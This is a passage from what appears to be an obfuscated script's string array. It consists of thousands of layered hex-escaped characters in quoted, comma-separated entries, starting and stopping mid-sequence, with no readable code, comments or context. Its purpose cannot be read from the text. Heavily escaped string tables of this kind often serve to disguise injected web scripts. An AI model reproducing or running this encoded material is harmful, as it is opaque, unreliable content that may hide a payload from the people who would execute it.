5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x34\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\